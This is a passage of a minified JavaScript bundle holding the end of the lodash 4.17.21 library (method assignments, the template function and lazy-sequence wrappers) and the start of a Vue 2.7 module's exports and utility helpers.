t.apply(this,arguments)}},zn.ary=Pi,zn.assign=xs,zn.assignIn=ws,zn.assignInWith=_s,zn.assignWith=$s,zn.at=ks,zn.before=Ai,zn.bind=Ei,zn.bindAll=ec,zn.bindKey=Ni,zn.castArray=function(){if(!arguments.length)return[];var e=arguments[0];return Gi(e)?e:[e]},zn.chain=pi,zn.chunk=function(e,t,n){t=(n?wa(e,t,n):t===o)?1:yn(hs(t),0);var a=null==e?0:e.length;if(!a||t<1)return[];for(var i=0,s=0,c=r(bt(a/t));i<a;)c[s++]=oo(e,i,i+=t);return c},zn.compact=function(e){for(var t=-1,n=null==e?0:e.length,r=0,o=[];++t<n;){var a=e[t];a&&(o[r++]=a)}return o},zn.concat=function(){var e=arguments.length;if(!e)return[];for(var t=r(e-1),n=arguments[0],o=e;o--;)t[o-1]=arguments[o];return Dt(Gi(n)?No(n):[n],mr(t,1))},zn.cond=function(e){var t=null==e?0:e.length,n=la();return e=t?jt(e,function(e){if("function"!=typeof e[1])throw new Ee(a);return[n(e[0]),e[1]]}):[],Zr(function(n){for(var r=-1;++r<t;){var o=e[r];if(Ot(o[0],this,n))return Ot(o[1],this,n)}})},zn.conforms=function(e){return function(e){var t=Ts(e);return function(n){return lr(n,e,t)}}(dr(e,1))},zn.constant=tc,zn.countBy=vi,zn.create=function(e,t){var n=Un(e);return null==t?n:ar(n,t)},zn.curry=function e(t,n,r){var a=Xo(t,8,o,o,o,o,o,n=r?o:n);return a.placeholder=e.placeholder,a},zn.curryRight=function e(t,n,r){var a=Xo(t,c,o,o,o,o,o,n=r?o:n);return a.placeholder=e.placeholder,a},zn.debounce=Ti,zn.defaults=Cs,zn.defaultsDeep=Ss,zn.defer=Ri,zn.delay=Ii,zn.difference=za,zn.differenceBy=Ua,zn.differenceWith=Ha,zn.drop=function(e,t,n){var r=null==e?0:e.length;return r?oo(e,(t=n||t===o?1:hs(t))<0?0:t,r):[]},zn.dropRight=function(e,t,n){var r=null==e?0:e.length;return r?oo(e,0,(t=r-(t=n||t===o?1:hs(t)))<0?0:t):[]},zn.dropRightWhile=function(e,t){return e&&e.length?ho(e,la(t,3),!0,!0):[]},zn.dropWhile=function(e,t){return e&&e.length?ho(e,la(t,3),!0):[]},zn.fill=function(e,t,n,r){var a=null==e?0:e.length;return a?(n&&"number"!=typeof n&&wa(e,t,n)&&(n=0,r=a),function(e,t,n,r){var a=e.length;for((n=hs(n))<0&&(n=-n>a?0:a+n),(r=r===o||r>a?a:hs(r))<0&&(r+=a),r=n>r?0:vs(r);n<r;)e[n++]=t;return e}(e,t,n,r)):[]},zn.filter=function(e,t){return(Gi(e)?Tt:gr)(e,la(t,3))},zn.flatMap=function(e,t){return mr(ki(e,t),1)},zn.flatMapDeep=function(e,t){return mr(ki(e,t),p)},zn.flatMapDepth=function(e,t,n){return n=n===o?1:hs(n),mr(ki(e,t),n)},zn.flatten=qa,zn.flattenDeep=function(e){return(null==e?0:e.length)?mr(e,p):[]},zn.flattenDepth=function(e,t){return(null==e?0:e.length)?mr(e,t=t===o?1:hs(t)):[]},zn.flip=function(e){return Xo(e,512)},zn.flow=nc,zn.flowRight=rc,zn.fromPairs=function(e){for(var t=-1,n=null==e?0:e.length,r={};++t<n;){var o=e[t];r[o[0]]=o[1]}return r},zn.functions=function(e){return null==e?[]:$r(e,Ts(e))},zn.functionsIn=function(e){return null==e?[]:$r(e,Rs(e))},zn.groupBy=wi,zn.initial=function(e){return(null==e?0:e.length)?oo(e,0,-1):[]},zn.intersection=Ka,zn.intersectionBy=Ja,zn.intersectionWith=Ya,zn.invert=As,zn.invertBy=Es,zn.invokeMap=_i,zn.iteratee=ac,zn.keyBy=$i,zn.keys=Ts,zn.keysIn=Rs,zn.map=ki,zn.mapKeys=function(e,t){var n={};return t=la(t,3),wr(e,function(e,r,o){ir(n,t(e,r,o),e)}),n},zn.mapValues=function(e,t){var n={};return t=la(t,3),wr(e,function(e,r,o){ir(n,r,t(e,r,o))}),n},zn.matches=function(e){return zr(dr(e,1))},zn.matchesProperty=function(e,t){return Ur(e,dr(t,1))},zn.memoize=ji,zn.merge=Is,zn.mergeWith=js,zn.method=ic,zn.methodOf=sc,zn.mixin=cc,zn.negate=Di,zn.nthArg=function(e){return e=hs(e),Zr(function(t){return Vr(t,e)})},zn.omit=Ds,zn.omitBy=function(e,t){return Fs(e,Di(la(t)))},zn.once=function(e){return Ai(2,e)},zn.orderBy=function(e,t,n,r){return null==e?[]:(Gi(t)||(t=null==t?[]:[t]),Gi(n=r?o:n)||(n=null==n?[]:[n]),Gr(e,t,n))},zn.over=lc,zn.overArgs=Bi,zn.overEvery=uc,zn.overSome=fc,zn.partial=Fi,zn.partialRight=Li,zn.partition=Ci,zn.pick=Bs,zn.pickBy=Fs,zn.property=pc,zn.propertyOf=function(e){return function(t){return null==e?o:kr(e,t)}},zn.pull=Qa,zn.pullAll=Xa,zn.pullAllBy=function(e,t,n){return e&&e.length&&t&&t.length?Wr(e,t,la(n,2)):e},zn.pullAllWith=function(e,t,n){return e&&e.length&&t&&t.length?Wr(e,t,o,n):e},zn.pullAt=ei,zn.range=bc,zn.rangeRight=hc,zn.rearg=Mi,zn.reject=function(e,t){return(Gi(e)?Tt:gr)(e,Di(la(t,3)))},zn.remove=function(e,t){var n=[];if(!e||!e.length)return n;var r=-1,o=[],a=e.length;for(t=la(t,3);++r<a;){var i=e[r];t(i,r,e)&&(n.push(i),o.push(r))}return Kr(e,o),n},zn.rest=function(e,t){if("function"!=typeof e)throw new Ee(a);return Zr(e,t=t===o?t:hs(t))},zn.reverse=ti,zn.sampleSize=function(e,t,n){return t=(n?wa(e,t,n):t===o)?1:hs(t),(Gi(e)?Xn:Xr)(e,t)},zn.set=function(e,t,n){return null==e?e:eo(e,t,n)},zn.setWith=function(e,t,n,r){return r="function"==typeof r?r:o,null==e?e:eo(e,t,n,r)},zn.shuffle=function(e){return(Gi(e)?er:ro)(e)},zn.slice=function(e,t,n){var r=null==e?0:e.length;return r?(n&&"number"!=typeof n&&wa(e,t,n)?(t=0,n=r):(t=null==t?0:hs(t),n=n===o?r:hs(n)),oo(e,t,n)):[]},zn.sortBy=Si,zn.sortedUniq=function(e){return e&&e.length?co(e):[]},zn.sortedUniqBy=function(e,t){return e&&e.length?co(e,la(t,2)):[]},zn.split=function(e,t,n){return n&&"number"!=typeof n&&wa(e,t,n)&&(t=n=o),(n=n===o?v:n>>>0)?(e=ys(e))&&("string"==typeof t||null!=t&&!is(t))&&!(t=uo(t))&&cn(e)?$o(hn(e),0,n):e.split(t,n):[]},zn.spread=function(e,t){if("function"!=typeof e)throw new Ee(a);return t=null==t?0:yn(hs(t),0),Zr(function(n){var r=n[t],o=$o(n,0,t);return r&&Dt(o,r),Ot(e,this,o)})},zn.tail=function(e){var t=null==e?0:e.length;return t?oo(e,1,t):[]},zn.take=function(e,t,n){return e&&e.length?oo(e,0,(t=n||t===o?1:hs(t))<0?0:t):[]},zn.takeRight=function(e,t,n){var r=null==e?0:e.length;return r?oo(e,(t=r-(t=n||t===o?1:hs(t)))<0?0:t,r):[]},zn.takeRightWhile=function(e,t){return e&&e.length?ho(e,la(t,3),!1,!0):[]},zn.takeWhile=function(e,t){return e&&e.length?ho(e,la(t,3)):[]},zn.tap=function(e,t){return t(e),e},zn.throttle=function(e,t,n){var r=!0,o=!0;if("function"!=typeof e)throw new Ee(a);return ts(n)&&(r="leading"in n?!!n.leading:r,o="trailing"in n?!!n.trailing:o),Ti(e,t,{leading:r,maxWait:t,trailing:o})},zn.thru=bi,zn.toArray=ps,zn.toPairs=Ls,zn.toPairsIn=Ms,zn.toPath=function(e){return Gi(e)?jt(e,Fa):ds(e)?[e]:No(Ba(ys(e)))},zn.toPlainObject=ms,zn.transform=function(e,t,n){var r=Gi(e),o=r||Ji(e)||ls(e);if(t=la(t,4),null==n){var a=e&&e.constructor;n=o?r?new a:[]:ts(e)&&Qi(a)?Un(We(e)):{}}return(o?At:wr)(e,function(e,r,o){return t(n,e,r,o)}),n},zn.unary=function(e){return Pi(e,1)},zn.union=ni,zn.unionBy=ri,zn.unionWith=oi,zn.uniq=function(e){return e&&e.length?fo(e):[]},zn.uniqBy=function(e,t){return e&&e.length?fo(e,la(t,2)):[]},zn.uniqWith=function(e,t){return t="function"==typeof t?t:o,e&&e.length?fo(e,o,t):[]},zn.unset=function(e,t){return null==e||po(e,t)},zn.unzip=ai,zn.unzipWith=ii,zn.update=function(e,t,n){return null==e?e:bo(e,t,xo(n))},zn.updateWith=function(e,t,n,r){return r="function"==typeof r?r:o,null==e?e:bo(e,t,xo(n),r)},zn.values=zs,zn.valuesIn=function(e){return null==e?[]:en(e,Rs(e))},zn.without=si,zn.words=Qs,zn.wrap=function(e,t){return Fi(xo(t),e)},zn.xor=ci,zn.xorBy=di,zn.xorWith=li,zn.zip=ui,zn.zipObject=function(e,t){return mo(e||[],t||[],nr)},zn.zipObjectDeep=function(e,t){return mo(e||[],t||[],eo)},zn.zipWith=fi,zn.entries=Ls,zn.entriesIn=Ms,zn.extend=ws,zn.extendWith=_s,cc(zn,zn),zn.add=mc,zn.attempt=Xs,zn.camelCase=Us,zn.capitalize=Hs,zn.ceil=yc,zn.clamp=function(e,t,n){return n===o&&(n=t,t=o),n!==o&&(n=(n=gs(n))==n?n:0),t!==o&&(t=(t=gs(t))==t?t:0),cr(gs(e),t,n)},zn.clone=function(e){return dr(e,4)},zn.cloneDeep=function(e){return dr(e,5)},zn.cloneDeepWith=function(e,t){return dr(e,5,t="function"==typeof t?t:o)},zn.cloneWith=function(e,t){return dr(e,4,t="function"==typeof t?t:o)},zn.conformsTo=function(e,t){return null==t||lr(e,t,Ts(t))},zn.deburr=Vs,zn.defaultTo=function(e,t){return null==e||e!=e?t:e},zn.divide=xc,zn.endsWith=function(e,t,n){e=ys(e),t=uo(t);var r=e.length,a=n=n===o?r:cr(hs(n),0,r);return(n-=t.length)>=0&&e.slice(n,a)==t},zn.eq=zi,zn.escape=function(e){return(e=ys(e))&&Z.test(e)?e.replace(J,an):e},zn.escapeRegExp=function(e){return(e=ys(e))&&ae.test(e)?e.replace(oe,"\\$&"):e},zn.every=function(e,t,n){var r=Gi(e)?Nt:hr;return n&&wa(e,t,n)&&(t=o),r(e,la(t,3))},zn.find=gi,zn.findIndex=Va,zn.findKey=function(e,t){return zt(e,la(t,3),wr)},zn.findLast=mi,zn.findLastIndex=Ga,zn.findLastKey=function(e,t){return zt(e,la(t,3),_r)},zn.floor=wc,zn.forEach=yi,zn.forEachRight=xi,zn.forIn=function(e,t){return null==e?e:yr(e,la(t,3),Rs)},zn.forInRight=function(e,t){return null==e?e:xr(e,la(t,3),Rs)},zn.forOwn=function(e,t){return e&&wr(e,la(t,3))},zn.forOwnRight=function(e,t){return e&&_r(e,la(t,3))},zn.get=Os,zn.gt=Ui,zn.gte=Hi,zn.has=function(e,t){return null!=e&&ga(e,t,Pr)},zn.hasIn=Ps,zn.head=Wa,zn.identity=oc,zn.includes=function(e,t,n,r){e=Wi(e)?e:zs(e),n=n&&!r?hs(n):0;var o=e.length;return n<0&&(n=yn(o+n,0)),cs(e)?n<=o&&e.indexOf(t,n)>-1:!!o&&Ht(e,t,n)>-1},zn.indexOf=function(e,t,n){var r=null==e?0:e.length;if(!r)return-1;var o=null==n?0:hs(n);return o<0&&(o=yn(r+o,0)),Ht(e,t,o)},zn.inRange=function(e,t,n){return t=bs(t),n===o?(n=t,t=0):n=bs(n),function(e,t,n){return e>=xn(t,n)&&e<yn(t,n)}(e=gs(e),t,n)},zn.invoke=Ns,zn.isArguments=Vi,zn.isArray=Gi,zn.isArrayBuffer=qi,zn.isArrayLike=Wi,zn.isArrayLikeObject=Ki,zn.isBoolean=function(e){return!0===e||!1===e||ns(e)&&Sr(e)==x},zn.isBuffer=Ji,zn.isDate=Yi,zn.isElement=function(e){return ns(e)&&1===e.nodeType&&!as(e)},zn.isEmpty=function(e){if(null==e)return!0;if(Wi(e)&&(Gi(e)||"string"==typeof e||"function"==typeof e.splice||Ji(e)||ls(e)||Vi(e)))return!e.length;var t=va(e);if(t==C||t==E)return!e.size;if(Ca(e))return!Br(e).length;for(var n in e)if(De.call(e,n))return!1;return!0},zn.isEqual=function(e,t){return Rr(e,t)},zn.isEqualWith=function(e,t,n){var r=(n="function"==typeof n?n:o)?n(e,t):o;return r===o?Rr(e,t,o,n):!!r},zn.isError=Zi,zn.isFinite=function(e){return"number"==typeof e&&xt(e)},zn.isFunction=Qi,zn.isInteger=Xi,zn.isLength=es,zn.isMap=rs,zn.isMatch=function(e,t){return e===t||Ir(e,t,fa(t))},zn.isMatchWith=function(e,t,n){return n="function"==typeof n?n:o,Ir(e,t,fa(t),n)},zn.isNaN=function(e){return os(e)&&e!=+e},zn.isNative=function(e){if(ka(e))throw new ke("Unsupported core-js use. Try https://npms.io/search?q=ponyfill.");return jr(e)},zn.isNil=function(e){return null==e},zn.isNull=function(e){return null===e},zn.isNumber=os,zn.isObject=ts,zn.isObjectLike=ns,zn.isPlainObject=as,zn.isRegExp=is,zn.isSafeInteger=function(e){return Xi(e)&&e>=-9007199254740991&&e<=b},zn.isSet=ss,zn.isString=cs,zn.isSymbol=ds,zn.isTypedArray=ls,zn.isUndefined=function(e){return e===o},zn.isWeakMap=function(e){return ns(e)&&va(e)==R},zn.isWeakSet=function(e){return ns(e)&&"[object WeakSet]"==Sr(e)},zn.join=function(e,t){return null==e?"":Mt.call(e,t)},zn.kebabCase=Gs,zn.last=Za,zn.lastIndexOf=function(e,t,n){var r=null==e?0:e.length;if(!r)return-1;var a=r;return n!==o&&(a=(a=hs(n))<0?yn(r+a,0):xn(a,r-1)),t==t?function(e,t,n){for(var r=n+1;r--;)if(e[r]===t)return r;return r}(e,t,a):Ut(e,Gt,a,!0)},zn.lowerCase=qs,zn.lowerFirst=Ws,zn.lt=us,zn.lte=fs,zn.max=function(e){return e&&e.length?vr(e,oc,Or):o},zn.maxBy=function(e,t){return e&&e.length?vr(e,la(t,2),Or):o},zn.mean=function(e){return qt(e,oc)},zn.meanBy=function(e,t){return qt(e,la(t,2))},zn.min=function(e){return e&&e.length?vr(e,oc,Lr):o},zn.minBy=function(e,t){return e&&e.length?vr(e,la(t,2),Lr):o},zn.stubArray=vc,zn.stubFalse=gc,zn.stubObject=function(){return{}},zn.stubString=function(){return""},zn.stubTrue=function(){return!0},zn.multiply=$c,zn.nth=function(e,t){return e&&e.length?Vr(e,hs(t)):o},zn.noConflict=function(){return ht._===this&&(ht._=ze),this},zn.noop=dc,zn.now=Oi,zn.pad=function(e,t,n){e=ys(e);var r=(t=hs(t))?bn(e):0;if(!t||r>=t)return e;var o=(t-r)/2;return qo(vt(o),n)+e+qo(bt(o),n)},zn.padEnd=function(e,t,n){e=ys(e);var r=(t=hs(t))?bn(e):0;return t&&r<t?e+qo(t-r,n):e},zn.padStart=function(e,t,n){e=ys(e);var r=(t=hs(t))?bn(e):0;return t&&r<t?qo(t-r,n)+e:e},zn.parseInt=function(e,t,n){return n||null==t?t=0:t&&(t=+t),_n(ys(e).replace(ie,""),t||0)},zn.random=function(e,t,n){if(n&&"boolean"!=typeof n&&wa(e,t,n)&&(t=n=o),n===o&&("boolean"==typeof t?(n=t,t=o):"boolean"==typeof e&&(n=e,e=o)),e===o&&t===o?(e=0,t=1):(e=bs(e),t===o?(t=e,e=0):t=bs(t)),e>t){var r=e;e=t,t=r}if(n||e%1||t%1){var a=$n();return xn(e+a*(t-e+ut("1e-"+((a+"").length-1))),t)}return Jr(e,t)},zn.reduce=function(e,t,n){var r=Gi(e)?Bt:Jt,o=arguments.length<3;return r(e,la(t,4),n,o,pr)},zn.reduceRight=function(e,t,n){var r=Gi(e)?Ft:Jt,o=arguments.length<3;return r(e,la(t,4),n,o,br)},zn.repeat=function(e,t,n){return t=(n?wa(e,t,n):t===o)?1:hs(t),Yr(ys(e),t)},zn.replace=function(){var e=arguments,t=ys(e[0]);return e.length<3?t:t.replace(e[1],e[2])},zn.result=function(e,t,n){var r=-1,a=(t=wo(t,e)).length;for(a||(a=1,e=o);++r<a;){var i=null==e?o:e[Fa(t[r])];i===o&&(r=a,i=n),e=Qi(i)?i.call(e):i}return e},zn.round=kc,zn.runInContext=e,zn.sample=function(e){return(Gi(e)?Qn:Qr)(e)},zn.size=function(e){if(null==e)return 0;if(Wi(e))return cs(e)?bn(e):e.length;var t=va(e);return t==C||t==E?e.size:Br(e).length},zn.snakeCase=Ks,zn.some=function(e,t,n){var r=Gi(e)?Lt:ao;return n&&wa(e,t,n)&&(t=o),r(e,la(t,3))},zn.sortedIndex=function(e,t){return io(e,t)},zn.sortedIndexBy=function(e,t,n){return so(e,t,la(n,2))},zn.sortedIndexOf=function(e,t){var n=null==e?0:e.length;if(n){var r=io(e,t);if(r<n&&zi(e[r],t))return r}return-1},zn.sortedLastIndex=function(e,t){return io(e,t,!0)},zn.sortedLastIndexBy=function(e,t,n){return so(e,t,la(n,2),!0)},zn.sortedLastIndexOf=function(e,t){if(null==e?0:e.length){var n=io(e,t,!0)-1;if(zi(e[n],t))return n}return-1},zn.startCase=Js,zn.startsWith=function(e,t,n){return e=ys(e),n=null==n?0:cr(hs(n),0,e.length),t=uo(t),e.slice(n,n+t.length)==t},zn.subtract=Cc,zn.sum=function(e){return e&&e.length?Yt(e,oc):0},zn.sumBy=function(e,t){return e&&e.length?Yt(e,la(t,2)):0},zn.template=function(e,t,n){var r=zn.templateSettings;n&&wa(e,t,n)&&(t=o),e=ys(e),t=_s({},t,r,ea);var a,i,s=_s({},t.imports,r.imports,ea),c=Ts(s),d=en(s,c),l=0,u=t.interpolate||_e,f="__p += '",p=Pe((t.escape||_e).source+"|"+u.source+"|"+(u===ee?be:_e).source+"|"+(t.evaluate||_e).source+"|$","g"),b="//# sourceURL="+(De.call(t,"sourceURL")?(t.sourceURL+"").replace(/\s/g," "):"lodash.templateSources["+ ++st+"]")+"\n";e.replace(p,function(t,n,r,o,s,c){return r||(r=o),f+=e.slice(l,c).replace($e,sn),n&&(a=!0,f+="' +\n__e("+n+") +\n'"),s&&(i=!0,f+="';\n"+s+";\n__p += '"),r&&(f+="' +\n((__t = ("+r+")) == null ? '' : __t) +\n'"),l=c+t.length,t}),f+="';\n";var h=De.call(t,"variable")&&t.variable;if(h){if(fe.test(h))throw new ke("Invalid `variable` option passed into `_.template`")}else f="with (obj) {\n"+f+"\n}\n";f=(i?f.replace(G,""):f).replace(q,"$1").replace(W,"$1;"),f="function("+(h||"obj")+") {\n"+(h?"":"obj || (obj = {});\n")+"var __t, __p = ''"+(a?", __e = _.escape":"")+(i?", __j = Array.prototype.join;\nfunction print() { __p += __j.call(arguments, '') }\n":";\n")+f+"return __p\n}";var v=Xs(function(){return Ce(c,b+"return "+f).apply(o,d)});if(v.source=f,Zi(v))throw v;return v},zn.times=function(e,t){if((e=hs(e))<1||e>b)return[];var n=v,r=xn(e,v);t=la(t),e-=v;for(var o=Zt(r,t);++n<e;)t(n);return o},zn.toFinite=bs,zn.toInteger=hs,zn.toLength=vs,zn.toLower=function(e){return ys(e).toLowerCase()},zn.toNumber=gs,zn.toSafeInteger=function(e){return e?cr(hs(e),-9007199254740991,b):0===e?e:0},zn.toString=ys,zn.toUpper=function(e){return ys(e).toUpperCase()},zn.trim=function(e,t,n){if((e=ys(e))&&(n||t===o))return Qt(e);if(!e||!(t=uo(t)))return e;var r=hn(e),a=hn(t);return $o(r,nn(r,a),rn(r,a)+1).join("")},zn.trimEnd=function(e,t,n){if((e=ys(e))&&(n||t===o))return e.slice(0,vn(e)+1);if(!e||!(t=uo(t)))return e;var r=hn(e);return $o(r,0,rn(r,hn(t))+1).join("")},zn.trimStart=function(e,t,n){if((e=ys(e))&&(n||t===o))return e.replace(ie,"");if(!e||!(t=uo(t)))return e;var r=hn(e);return $o(r,nn(r,hn(t))).join("")},zn.truncate=function(e,t){var n=30,r="...";if(ts(t)){var a="separator"in t?t.separator:a;n="length"in t?hs(t.length):n,r="omission"in t?uo(t.omission):r}var i=(e=ys(e)).length;if(cn(e)){var s=hn(e);i=s.length}if(n>=i)return e;var c=n-bn(r);if(c<1)return r;var d=s?$o(s,0,c).join(""):e.slice(0,c);if(a===o)return d+r;if(s&&(c+=d.length-c),is(a)){if(e.slice(c).search(a)){var l,u=d;for(a.global||(a=Pe(a.source,ys(he.exec(a))+"g")),a.lastIndex=0;l=a.exec(u);)var f=l.index;d=d.slice(0,f===o?c:f)}}else if(e.indexOf(uo(a),c)!=c){var p=d.lastIndexOf(a);p>-1&&(d=d.slice(0,p))}return d+r},zn.unescape=function(e){return(e=ys(e))&&Y.test(e)?e.replace(K,gn):e},zn.uniqueId=function(e){var t=++Be;return ys(e)+t},zn.upperCase=Ys,zn.upperFirst=Zs,zn.each=yi,zn.eachRight=xi,zn.first=Wa,cc(zn,(_c={},wr(zn,function(e,t){De.call(zn.prototype,t)||(_c[t]=e)}),_c),{chain:!1}),zn.VERSION="4.17.21",At(["bind","bindKey","curry","curryRight","partial","partialRight"],function(e){zn[e].placeholder=zn}),At(["drop","take"],function(e,t){Gn.prototype[e]=function(n){n=n===o?1:yn(hs(n),0);var r=this.__filtered__&&!t?new Gn(this):this.clone();return r.__filtered__?r.__takeCount__=xn(n,r.__takeCount__):r.__views__.push({size:xn(n,v),type:e+(r.__dir__<0?"Right":"")}),r},Gn.prototype[e+"Right"]=function(t){return this.reverse()[e](t).reverse()}}),At(["filter","map","takeWhile"],function(e,t){var n=t+1,r=1==n||3==n;Gn.prototype[e]=function(e){var t=this.clone();return t.__iteratees__.push({iteratee:la(e,3),type:n}),t.__filtered__=t.__filtered__||r,t}}),At(["head","last"],function(e,t){var n="take"+(t?"Right":"");Gn.prototype[e]=function(){return this[n](1).value()[0]}}),At(["initial","tail"],function(e,t){var n="drop"+(t?"":"Right");Gn.prototype[e]=function(){return this.__filtered__?new Gn(this):this[n](1)}}),Gn.prototype.compact=function(){return this.filter(oc)},Gn.prototype.find=function(e){return this.filter(e).head()},Gn.prototype.findLast=function(e){return this.reverse().find(e)},Gn.prototype.invokeMap=Zr(function(e,t){return"function"==typeof e?new Gn(this):this.map(function(n){return Nr(n,e,t)})}),Gn.prototype.reject=function(e){return this.filter(Di(la(e)))},Gn.prototype.slice=function(e,t){e=hs(e);var n=this;return n.__filtered__&&(e>0||t<0)?new Gn(n):(e<0?n=n.takeRight(-e):e&&(n=n.drop(e)),t!==o&&(n=(t=hs(t))<0?n.dropRight(-t):n.take(t-e)),n)},Gn.prototype.takeRightWhile=function(e){return this.reverse().takeWhile(e).reverse()},Gn.prototype.toArray=function(){return this.take(v)},wr(Gn.prototype,function(e,t){var n=/^(?:filter|find|map|reject)|While$/.test(t),r=/^(?:head|last)$/.test(t),a=zn[r?"take"+("last"==t?"Right":""):t],i=r||/^find/.test(t);a&&(zn.prototype[t]=function(){var t=this.__wrapped__,s=r?[1]:arguments,c=t instanceof Gn,d=s[0],l=c||Gi(t),u=function(e){var t=a.apply(zn,Dt([e],s));return r&&f?t[0]:t};l&&n&&"function"==typeof d&&1!=d.length&&(c=l=!1);var f=this.__chain__,p=!!this.__actions__.length,b=i&&!f,h=c&&!p;if(!i&&l){t=h?t:new Gn(this);var v=e.apply(t,s);return v.__actions__.push({func:bi,args:[u],thisArg:o}),new Vn(v,f)}return b&&h?e.apply(this,s):(v=this.thru(u),b?r?v.value()[0]:v.value():v)})}),At(["pop","push","shift","sort","splice","unshift"],function(e){var t=Ne[e],n=/^(?:push|sort|unshift)$/.test(e)?"tap":"thru",r=/^(?:pop|shift)$/.test(e);zn.prototype[e]=function(){var e=arguments;if(r&&!this.__chain__){var o=this.value();return t.apply(Gi(o)?o:[],e)}return this[n](function(n){return t.apply(Gi(n)?n:[],e)})}}),wr(Gn.prototype,function(e,t){var n=zn[t];if(n){var r=n.name+"";De.call(Tn,r)||(Tn[r]=[]),Tn[r].push({name:t,func:n})}}),Tn[Uo(o,2).name]=[{name:"wrapper",func:o}],Gn.prototype.clone=function(){var e=new Gn(this.__wrapped__);return e.__actions__=No(this.__actions__),e.__dir__=this.__dir__,e.__filtered__=this.__filtered__,e.__iteratees__=No(this.__iteratees__),e.__takeCount__=this.__takeCount__,e.__views__=No(this.__views__),e},Gn.prototype.reverse=function(){if(this.__filtered__){var e=new Gn(this);e.__dir__=-1,e.__filtered__=!0}else(e=this.clone()).__dir__*=-1;return e},Gn.prototype.value=function(){var e=this.__wrapped__.value(),t=this.__dir__,n=Gi(e),r=t<0,o=n?e.length:0,a=function(e,t,n){var r=-1,o=n.length;for(;++r<o;){var a=n[r],i=a.size;switch(a.type){case"drop":e+=i;break;case"dropRight":t-=i;break;case"take":t=xn(t,e+i);break;case"takeRight":e=yn(e,t-i)}}return{start:e,end:t}}(0,o,this.__views__),i=a.start,s=a.end,c=s-i,d=r?s:i-1,l=this.__iteratees__,u=l.length,f=0,p=xn(c,this.__takeCount__);if(!n||!r&&o==c&&p==c)return vo(e,this.__actions__);var b=[];e:for(;c--&&f<p;){for(var h=-1,v=e[d+=t];++h<u;){var g=l[h],m=g.iteratee,y=g.type,x=m(v);if(2==y)v=x;else if(!x){if(1==y)continue e;break e}}b[f++]=v}return b},zn.prototype.at=hi,zn.prototype.chain=function(){return pi(this)},zn.prototype.commit=function(){return new Vn(this.value(),this.__chain__)},zn.prototype.next=function(){this.__values__===o&&(this.__values__=ps(this.value()));var e=this.__index__>=this.__values__.length;return{done:e,value:e?o:this.__values__[this.__index__++]}},zn.prototype.plant=function(e){for(var t,n=this;n instanceof Hn;){var r=Ma(n);r.__index__=0,r.__values__=o,t?a.__wrapped__=r:t=r;var a=r;n=n.__wrapped__}return a.__wrapped__=e,t},zn.prototype.reverse=function(){var e=this.__wrapped__;if(e instanceof Gn){var t=e;return this.__actions__.length&&(t=new Gn(this)),(t=t.reverse()).__actions__.push({func:bi,args:[ti],thisArg:o}),new Vn(t,this.__chain__)}return this.thru(ti)},zn.prototype.toJSON=zn.prototype.valueOf=zn.prototype.value=function(){return vo(this.__wrapped__,this.__actions__)},zn.prototype.first=zn.prototype.head,Qe&&(zn.prototype[Qe]=function(){return this}),zn}();ht._=mn,(r=function(){return mn}.call(t,n,t,e))===o||(e.exports=r)}.call(this)},2893:(e,t,n)=>{"use strict";n.r(t),n.d(t,{EffectScope:()=>fn,computed:()=>pt,customRef:()=>ot,default:()=>fo,defineAsyncComponent:()=>lr,defineComponent:()=>Sr,del:()=>Fe,effectScope:()=>pn,getCurrentInstance:()=>be,getCurrentScope:()=>bn,h:()=>Wn,inject:()=>qn,isProxy:()=>qe,isReactive:()=>He,isReadonly:()=>Ge,isRef:()=>Ye,isShallow:()=>Ve,markRaw:()=>Ke,mergeDefaults:()=>tn,nextTick:()=>sr,onActivated:()=>mr,onBeforeMount:()=>fr,onBeforeUnmount:()=>vr,onBeforeUpdate:()=>br,onDeactivated:()=>yr,onErrorCaptured:()=>kr,onMounted:()=>pr,onRenderTracked:()=>wr,onRenderTriggered:()=>_r,onScopeDispose:()=>hn,onServerPrefetch:()=>xr,onUnmounted:()=>gr,onUpdated:()=>hr,provide:()=>Vn,proxyRefs:()=>nt,reactive:()=>Me,readonly:()=>dt,ref:()=>Ze,set:()=>Be,shallowReactive:()=>ze,shallowReadonly:()=>ft,shallowRef:()=>Qe,toRaw:()=>We,toRef:()=>it,toRefs:()=>at,triggerRef:()=>et,unref:()=>tt,useAttrs:()=>Qt,useCssModule:()=>cr,useCssVars:()=>dr,useListeners:()=>Xt,useSlots:()=>Zt,version:()=>Cr,watch:()=>Un,watchEffect:()=>Fn,watchPostEffect:()=>Ln,watchSyncEffect:()=>Mn});var r=Object.freeze({}),o=Array.isArray;function a(e){return null==e}function i(e){return null!=e}function s(e){return!0===e}function c(e){return"string"==typeof e||"number"==typeof e||"symbol"==typeof e||"boolean"==typeof e}function d(e){return"function"==typeof e}function l(e){return null!==e&&"object"==typeof e}var u=Object.prototype.toString;function f(e){return"[object Object]"===u.call(e)}function p(e){return"[object RegExp]"===u.call(e)}function b(e){var t=parseFloat(String(e));return t>=0&&Math.floor(t)===t&&isFinite(e)}function h(e){return i(e)&&"function"==typeof e.then&&"function"==typeof e.catch}function v(e){return null==e?"":Array.isArray(e)||f(e)&&e.toString===u?JSON.stringify(e,g,2):String(e)}function g(e,t){return t&&t.__v_isRef?t.value:t}function m(e){var t=parseFloat(e);return isNaN(t)?e:t}function y(e,t){for(var n=Object.create(null),r=e.split(","),o=0;o<r.length;o++)n[r[o]]=!0;return t?function(e){return n[e.toLowerCase()]}:function(e){return n[e]}}var x=y("slot,component",!0),w=y("key,ref,slot,slot-scope,is");function _(e,t){var n=e.length;if(n){if(t===e[n-1])return void(e.length=n-1);var r=e.indexOf(t);if(r>-1)return e.splice(r,1)}}var $=Object.prototype.hasOwnProperty;function k(e,t){return $.call(e,t)}function C(e){var t=Object.create(null);return function(n){return t[n]||(t[n]=e(n))}}var S=/-(\w)/g,O=C(function(e){return e.replace(S,function(e,t){return t?t.toUpperCase():""})}),P=C(function(e){return e.charAt(0).toUpperCase()+e.slice(1)}),A=/\B([A-Z])/g,E=C(function(e){return e.replace(A,"-$1").toLowerCase()});var N=Function.prototype.bind?function(e,t){return e.bind(t)}:function(e,t){function n(n){var r=arguments.length;return r?r>1?e.apply(t,arguments):e.call(t,n):e.call(t)}return n._length=e.length,n};function T(e,t){t=t||0;for(var n=e.length-t,r=new Array(n);n--;)r[n]=e[n+t];return r}function R(e,t){for(var n in t)e[n]=t[n];return e}function I(e){for(var t={},n=0;n<e.length;n++)e[n]&&R(t,e[n]);return t}function j(e,t,n){}var D=function(e,t,n){return!1},B=function(e){return e};function F(e,t){if(e===t)return!0;var 